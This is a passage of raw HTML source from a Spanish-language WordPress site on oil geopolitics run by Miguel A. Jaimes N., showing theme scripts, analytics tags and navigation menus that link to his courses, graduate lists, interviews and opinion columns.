var tds_snap_menu="";
var tds_header_style="";
var tds_mobile_swipe="";
var td_search_url="https://geopoliticapetrolera.com/search/";
var td_please_wait="Por favor espere...";
var td_email_user_pass_incorrect="Usuario o contraseña incorrecta!";
var td_email_user_incorrect="Correo electrónico o Nombre de usuario incorrecto!";
var td_email_incorrect="Correo electrónico!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top="0";
var tds_theme_color_site_wide="#1daec4";
</script>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8N8QP58LR0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8N8QP58LR0');
</script>
	<!-- Umami (Analytics) -->
<script defer src="https://analytics.eu.umami.is/script.js" data-website-id="b9e40af7-f20d-4a75-8325-d9b92a9b22b0"></script>	
</head>

<body class="post-template-default single single-post postid-4214 single-format-standard td-boxed-layout snus-para-la-oposicion-por-miguel-jaimes-n wpb-js-composer js-comp-ver-5.3 vc_responsive">



<div id="outer-wrap">
    <div id="td-mobile-nav" class="td-transition-content-and-menu">
    <!-- mobile menu close -->
    <div class="td-mobile-close">
        <a href="#">CERRAR</a>
        <div class="td-nav-triangle"></div>
    </div>

    <div class="td-mobile-content">
        <div class="menu-menu-1-container"><ul id="menu-menu-1" class=""><li id="menu-item-5557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-no-down-arrow menu-item-5557"><a href="https://geopoliticapetrolera.com/"><span class="menu_icon td-sp td-sp-ico-home"></span><span class="menu_hidden">Inicio</span></a></li>
<li id="menu-item-5574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5574"><a href="https://geopoliticapetrolera.com/el-autor/">El Autor</a>
<ul class="sub-menu">
	<li id="menu-item-5829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5829"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/cursosrealizados.pdf">Curriculum Vitae</a>
	<ul class="sub-menu">
		<li id="menu-item-7225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7225"><a target="_blank" href="https://drive.google.com/open?id=0B5dqSfiY_cFzRzlwWjh0YnNOSkU">Certificados</a></li>
		<li id="menu-item-5830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5830"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/cursosrealizados.pdf">Trabajos de Investigación</a></li>
	</ul>
</li>
	<li id="menu-item-5590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5590"><a href="https://geopoliticapetrolera.com/multimedia/">Multimedia</a></li>
	<li id="menu-item-5588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5588"><a href="https://geopoliticapetrolera.com/charlas/">Clases Digitales</a>
	<ul class="sub-menu">
		<li id="menu-item-5785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5785"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/intentosde_desestabilizacion-.mp3">AUDIO</a></li>
	</ul>
</li>
	<li id="menu-item-6200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6200"><a href="#">Entrevistas</a>
	<ul class="sub-menu">
		<li id="menu-item-6810" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6810"><a href="https://geopoliticapetrolera.com/entrevistas-tv/">Entrevistas TV</a></li>
		<li id="menu-item-6208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6208"><a href="https://geopoliticapetrolera.com/entrevistas-de-radio/">Entrevistas  de Radio</a></li>
		<li id="menu-item-5884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5884"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2020/06/compendiosentrevistasymas-1.pdf" title="Compendios de Opiniones y Entrevistas">Opiniones y Entrevistas impresas</a></li>
	</ul>
</li>
	<li id="menu-item-5883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5883"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/articuloscientificos.pdf">Artículos Científicos</a>
	<ul class="sub-menu">
		<li id="menu-item-5955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5955"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/revistaccpoliticas.pdf">Revista de Ciencias Políticas</a></li>
		<li id="menu-item-5887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5887"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/articulocientificocongo.pdf">República del Congo</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5548"><a href="https://geopoliticapetrolera.com/portfolio/">Libros</a></li>
<li id="menu-item-5352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5352"><a href="https://geopoliticapetrolera.com/category/petroleo/">Petróleo</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://geopoliticapetrolera.com/category/petroleo/campo-boscan/">Campo Boscán</a></li>
	<li class="menu-item-0"><a href="https://geopoliticapetrolera.com/category/petroleo/dgp/">DGP</a></li>
</ul>
</li>
<li id="menu-item-5350" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5350"><a href="https://geopoliticapetrolera.com/category/compendios/">Compendios</a></li>
<li id="menu-item-5576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5576"><a href="https://geopoliticapetrolera.com/diplomado/">Diplomado</a>
<ul class="sub-menu">
	<li id="menu-item-5814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5814"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/programadgpdeff.pdf">Programa DGP</a></li>
	<li id="menu-item-5777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5777"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/primerdiplomadodgp.pdf">Primer DGP en Venezuela</a></li>
	<li id="menu-item-5775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5775"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/malladgp.pdf">Malla Curricular DGP</a></li>
	<li id="menu-item-5780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5780"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/5.-tesinadgp.pdf">Tesina Amistosa DGP</a></li>
	<li id="menu-item-5821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5821"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/publicidadgeopolitica.pdf">Publicidad GP</a></li>
	<li id="menu-item-7337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7337"><a href="https://geopoliticapetrolera.com/avales/">Avales</a>
	<ul class="sub-menu">
		<li id="menu-item-7341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7341"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2017/10/PROF-INVITADO-LUZ.pdf">Universidad del Zulia</a></li>
		<li id="menu-item-7342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7342"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2017/10/ROLIN-2..pdf">Universidad del Zulia II</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6212"><a href="#">Egresados DIGP</a>
<ul class="sub-menu">
	<li id="menu-item-8428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8428"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/VASSA-DIPLOMANTES.jpg">Diplomantes PDVSA VASSA &#8211; DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO</a></li>
	<li id="menu-item-8426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8426"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/CAMIMPEG-EDICION-16-DIPLOMADO-GEOPOLITICA-PETROLERA.pdf">XVI EDICION DEL DIPLOMADO INTERNACIONAL EN GEOPOLíTICA DEL PETRÓLEO &#8211; CAMIMPEG 2024</a></li>
	<li id="menu-item-8422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8422"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/GRADUADOS-EDICION-XIV-2023.docx.pdf">XIV EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO 2023</a></li>
	<li id="menu-item-8341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8341"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2023/05/PROMOCION-XIII-DIPLOMADO-INTERNACIONAL-EN-GEOPOLITICA-DEL-PETROLEO-Y-ENERGIAS.pdf">XIII EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO. 2021-2022</a></li>
	<li id="menu-item-8396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8396"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2023/05/XII-Edicion-Diplomado-Internacional-en-Geopolitica-del-Petroleo.pdf">XII EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO 2020-2021-2022</a></li>
	<li id="menu-item-8322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8322"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2021/11/1.-listado-para-certificados-diplomado-2019-1.xlsx">CONSEJO LEGISLATIVO DEL ESTADO MÉRIDA-VENEZUELA 2019</a></li>
	<li id="menu-item-6918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6918"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2017/07/GRADUANDOS_PROCURADURIA-2017-1.xlsx">Diplomantes &#8211; Procuraduría General del Estado Mérida &#8211; 2017</a></li>
	<li id="menu-item-7177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7177"><a>Graduados &#8211; Procuraduría General del Estado Mérida 2016</a></li>
	<li id="menu-item-5573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5573"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/diplomado_araguarep_2.pdf" title="Graduados Aragua">Graduados Aragua DGP</a></li>
	<li id="menu-item-5808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5808"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/diplomado_meridarep1.pdf">Graduados Mérida</a></li>
	<li id="menu-item-6676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6676"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/11/Listado-Diplomado-Noviembre-2015.pdf">Graduandos Mérida &#8211; Noviembre 2015</a></li>
	<li id="menu-item-6302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6302"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/LISTADO-MUCUMBARILA.pdf">Graduados Mérida &#8211; Mucumbarila</a></li>
	<li id="menu-item-5655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5655"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/diplomado_tachirarep.pdf">Graduados Táchira</a></li>
	<li id="menu-item-6249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6249"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/LISTADO-DIPLOMANTES-LIBRERIA-SIN-LIMITE-SAN-CRISTOBAL.pdf">Graduados Librería Sin Límite (San Cristóbal)</a></li>
	<li id="menu-item-6172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6172"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/07/Graduados-DGP-Zulia.pdf">Graduados Zulia DGP</a></li>
	<li id="menu-item-6329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6329"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/Participantes-DGP-Canadá.pdf">Graduados Canadá</a></li>
</ul>
</li>
<li id="menu-item-5575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5575"><a href="https://geopoliticapetrolera.com/catedras/">Cátedra</a></li>
<li id="menu-item-5547" class="menu-item menu-item-type-post_type menu-item-object-page td-no-down-arrow menu-item-5547"><a href="https://geopoliticapetrolera.com/contactanos/"><span class="menu_icon td-sp td-sp-ico-contact"></span><span class="menu_hidden">Contacto</span></a></li>
</ul></div>    </div>
</div>    <div id="inner-wrap" class="td-transition-content-and-menu">
<div class="td-header-menu-wrap">
    <div class="container">
        <div class="row">
            <div class="span9">
                <div class="td_data_time">miércoles, enero 21, 2026</div>                <ul class="top-header-menu"><li class="menu-item-first"><a href="https://geopoliticapetrolera.com/wp-admin/nav-menus.php?action=locations">Click here - to select or create a menu</a></li></ul>            </div>

            <div class="span3">
                            </div>

        </div>
    </div>
</div>



<!-- graphic logo and ad -->
<div class="td-header-bg">
    <div class="container td-logo-rec-wrap">
        <div class="row">
            <div class="span4 header-logo-wrap" role="banner" itemscope="itemscope" itemtype="https://schema.org/Organization">
                                        <a itemprop="url" href="https://geopoliticapetrolera.com"><img width="300" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/logobienhecho.png" alt="" /></a>
                        <meta itemprop="name" content="Geopolítica Petrolera">
                                    </div>
            <div class="span8 td-header-style-1">
                <div class="td-a-rec td-a-rec-id-header "><div class="td-visible-desktop">
    <a href="#"><img src="https://geopoliticapetrolera.com/wp-content/uploads/2022/06/banner2.png" alt="" /></a></div></div>            </div>
        </div>
    </div>
</div>
<!-- header menu -->

<div class="td-menu-placeholder">

    <div class="td-menu-background">
        <div class="container td-menu-wrap">



            <div class="row-fluid td-menu-header">

                <div class="span11">
                                            <div class="mobile-logo-wrap">
                                                                    <a itemprop="url" href="https://geopoliticapetrolera.com"><img width="300" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/logobienhecho.png" alt="" /></a>
                                        <meta itemprop="name" content="Geopolítica Petrolera">
                                                            </div>
                    

                    <div id="td-top-mobile-toggle">
                        <ul class="sf-menu">
                            <li>
                                <a href="#">
                                    <span class="menu_icon td-sp td-sp-ico-menu"></span>
                                </a>
                            </li>
                        </ul>
                    </div>

                    <div id="td-top-menu" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

                            <div class="menu-menu-1-container"><ul id="menu-menu-2" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-no-down-arrow td-menu-item td-normal-menu menu-item-5557"><a href="https://geopoliticapetrolera.com/"><span class="menu_icon td-sp td-sp-ico-home"></span><span class="menu_hidden">Inicio</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5574"><a href="https://geopoliticapetrolera.com/el-autor/">El Autor</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5829"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/cursosrealizados.pdf">Curriculum Vitae</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7225"><a target="_blank" href="https://drive.google.com/open?id=0B5dqSfiY_cFzRzlwWjh0YnNOSkU">Certificados</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5830"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/cursosrealizados.pdf">Trabajos de Investigación</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5590"><a href="https://geopoliticapetrolera.com/multimedia/">Multimedia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5588"><a href="https://geopoliticapetrolera.com/charlas/">Clases Digitales</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5785"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/intentosde_desestabilizacion-.mp3">AUDIO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6200"><a href="#">Entrevistas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-6810"><a href="https://geopoliticapetrolera.com/entrevistas-tv/">Entrevistas TV</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6208"><a href="https://geopoliticapetrolera.com/entrevistas-de-radio/">Entrevistas  de Radio</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5884"><a title="Compendios de Opiniones y Entrevistas" href="https://geopoliticapetrolera.com/wp-content/uploads/2020/06/compendiosentrevistasymas-1.pdf">Opiniones y Entrevistas impresas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5883"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/articuloscientificos.pdf">Artículos Científicos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5955"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/revistaccpoliticas.pdf">Revista de Ciencias Políticas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5887"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/articulocientificocongo.pdf">República del Congo</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5548"><a href="https://geopoliticapetrolera.com/portfolio/">Libros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5352"><a href="https://geopoliticapetrolera.com/category/petroleo/">Petróleo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-mega-grid"><script>var block_td_uid_1_69707b4af2bc2 = new td_block();
block_td_uid_1_69707b4af2bc2.id = "td_uid_1_69707b4af2bc2";
block_td_uid_1_69707b4af2bc2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":"5"}';
block_td_uid_1_69707b4af2bc2.td_cur_cat = "6";
block_td_uid_1_69707b4af2bc2.td_column_number = "1";
block_td_uid_1_69707b4af2bc2.block_type = "td_mega_menu";
block_td_uid_1_69707b4af2bc2.post_count = "4";
block_td_uid_1_69707b4af2bc2.found_posts = "236";
block_td_uid_1_69707b4af2bc2.max_num_pages = "59";
block_td_uid_1_69707b4af2bc2.header_color = "";
block_td_uid_1_69707b4af2bc2.ajax_pagination_infinite_stop = "";
td_blocks.push(block_td_uid_1_69707b4af2bc2);
</script><div class="td_block_wrap td_block_mega_menu"><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><div><a class="cur-sub-cat ajax-sub-cat-mega sub-cat-td_uid_1_69707b4af2bc2" id="sub-cat-td_uid_1_69707b4af2bc2-6" data-cat_id="6"
                        data-td_block_id="td_uid_1_69707b4af2bc2" href="https://geopoliticapetrolera.com/category/petroleo/">Todos</a></div><div><a class="ajax-sub-cat-mega sub-cat-td_uid_1_69707b4af2bc2" id="sub-cat-td_uid_1_69707b4af2bc2-7" data-cat_id="7" data-td_block_id="td_uid_1_69707b4af2bc2" href="https://geopoliticapetrolera.com/category/petroleo/campo-boscan/">Campo Boscán</a></div><div><a class="ajax-sub-cat-mega sub-cat-td_uid_1_69707b4af2bc2" id="sub-cat-td_uid_1_69707b4af2bc2-16" data-cat_id="16" data-td_block_id="td_uid_1_69707b4af2bc2" href="https://geopoliticapetrolera.com/category/petroleo/dgp/">DGP</a></div></div></div><div id=td_uid_1_69707b4af2bc2 class="td_block_inner animated fadeInDown">
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/7755-2/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo"><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2025/12/banner-diplomado-198x143.png" alt="" title="Diplomado en Geopolítica del Petróleo"/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/7755-2/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo">Diplomado en Geopolítica del Petróleo</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/entrevistas-a-miguel-a-jaimes-n-efectuadas-desde-la-federacion-rusa/" rel="bookmark" title="Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/05/rusiatk.jpg_1026485750-198x143.jpg" alt="" title="Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/entrevistas-a-miguel-a-jaimes-n-efectuadas-desde-la-federacion-rusa/" rel="bookmark" title="Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa.">Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/diplomado-en-geopolitica-del-petroleo/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo"><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2019/07/FLAYER-198x143.png" alt="" title="Diplomado en Geopolítica del Petróleo"/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/diplomado-en-geopolitica-del-petroleo/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo">Diplomado en Geopolítica del Petróleo</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/sesion-rusia-america-latina-en-el-spief-2021/" rel="bookmark" title="Sesión «Rusia – América Latina» en el SPIEF 2021"><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/05/rusia-venezuela-198x143.jpg" alt="" title="Sesión «Rusia – América Latina» en el SPIEF 2021"/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/sesion-rusia-america-latina-en-el-spief-2021/" rel="bookmark" title="Sesión «Rusia – América Latina» en el SPIEF 2021">Sesión «Rusia – América Latina» en el SPIEF 2021</a></h4>            </div>
        </div>
        </div><div class="td-next-prev-wrap"><a href="#" class="td_ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_69707b4af2bc2" data-td_block_id="td_uid_1_69707b4af2bc2"></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_69707b4af2bc2" data-td_block_id="td_uid_1_69707b4af2bc2"></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-5350"><a href="https://geopoliticapetrolera.com/category/compendios/">Compendios</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-mega-grid"><script>var block_td_uid_3_69707b4af3be5 = new td_block();
block_td_uid_3_69707b4af3be5.id = "td_uid_3_69707b4af3be5";
block_td_uid_3_69707b4af3be5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":"5"}';
block_td_uid_3_69707b4af3be5.td_cur_cat = "3";
block_td_uid_3_69707b4af3be5.td_column_number = "1";
block_td_uid_3_69707b4af3be5.block_type = "td_mega_menu";
block_td_uid_3_69707b4af3be5.post_count = "5";
block_td_uid_3_69707b4af3be5.found_posts = "629";
block_td_uid_3_69707b4af3be5.max_num_pages = "126";
block_td_uid_3_69707b4af3be5.header_color = "";
block_td_uid_3_69707b4af3be5.ajax_pagination_infinite_stop = "";
td_blocks.push(block_td_uid_3_69707b4af3be5);
</script><div class="td_block_wrap td_block_mega_menu td-no-subcats"><div id=td_uid_3_69707b4af3be5 class="td_block_inner animated fadeInDown">
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/aveledo-no-se-agacha-se-arrastra-por-miguel-a-jaimes-n/" rel="bookmark" title="Aveledo no se Agacha se Arrastra."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/aveledo-198x143.jpg" alt="" title="Aveledo no se Agacha se Arrastra."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/aveledo-no-se-agacha-se-arrastra-por-miguel-a-jaimes-n/" rel="bookmark" title="Aveledo no se Agacha se Arrastra.">Aveledo no se Agacha se Arrastra.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/tuitazo-mundial-contra-la-guerra-por-miguel-a-jaimes-n/" rel="bookmark" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/tuitazo-198x143.jpg" alt="" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/tuitazo-mundial-contra-la-guerra-por-miguel-a-jaimes-n/" rel="bookmark" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N.">Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/el-papa-existe-por-miguel-jaimes-n/" rel="bookmark" title="¿El Papa existe?. Por Miguel A. Jaimes N."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2014/12/vaticano-1024x768-198x143.jpg" alt="" title="¿El Papa existe?. Por Miguel A. Jaimes N."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/el-papa-existe-por-miguel-jaimes-n/" rel="bookmark" title="¿El Papa existe?. Por Miguel A. Jaimes N.">¿El Papa existe?. Por Miguel A. Jaimes N.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/los-angeles-parieron-en-aracataca-un-hijo-gabriel-garcia-marquez-por-miguel-jaimes-n/" rel="bookmark" title="Los ángeles parieron en Aracataca un hijo: Gabriel García Márquez. Por Miguel A. Jaimes N."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/articulo_gabrielgarciamarquez-198x143.jpg" alt="" title="Los ángeles parieron en Aracataca un hijo: Gabriel García Márquez. Por Miguel A. Jaimes N."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/los-angeles-parieron-en-aracataca-un-hijo-gabriel-garcia-marquez-por-miguel-jaimes-n/" rel="bookmark" title="Los ángeles parieron en Aracataca un hijo: Gabriel García Márquez. Por Miguel A. Jaimes N.">Los ángeles parieron en Aracataca un hijo: Gabriel García Márquez. Por Miguel A. Jaimes N.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/viva-la-caperucita-roja-y-sus-valientes-hijos-por-miguel-jaimes-n/" rel="bookmark" title="Viva la caperucita roja y sus valientes hijos. Por Miguel A. Jaimes N."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/articulo_nicolasmaduro-198x143.jpg" alt="" title="Viva la caperucita roja y sus valientes hijos. Por Miguel A. Jaimes N."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/viva-la-caperucita-roja-y-sus-valientes-hijos-por-miguel-jaimes-n/" rel="bookmark" title="Viva la caperucita roja y sus valientes hijos. Por Miguel A. Jaimes N.">Viva la caperucita roja y sus valientes hijos. Por Miguel A. Jaimes N.</a></h4>            </div>
        </div>
        </div><div class="td-next-prev-wrap"><a href="#" class="td_ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_69707b4af3be5" data-td_block_id="td_uid_3_69707b4af3be5"></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_69707b4af3be5" data-td_block_id="td_uid_3_69707b4af3be5"></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5576"><a href="https://geopoliticapetrolera.com/diplomado/">Diplomado</a>
<ul class="sub-menu">
